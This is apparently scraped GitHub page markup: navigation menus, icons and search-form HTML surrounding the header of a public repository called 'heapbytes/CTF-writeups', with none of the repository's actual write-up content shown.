<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="448602390" data-scoped-search-url="/heapbytes/CTF-writeups/search" data-owner-scoped-search-url="/users/heapbytes/search" data-unscoped-search-url="/search" data-turbo="false" action="/heapbytes/CTF-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="fz240t9PwZWSUasmAmfjJoR5btbW6IWo78WgMls0v2jrghV6ODFAUlPzy8vEXca+xwiO3g5PNBJOQzOFmXvkwA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> heapbytes </span> <span>/</span> CTF-writeups
<span></span><span>Public</span> </div>
</div>
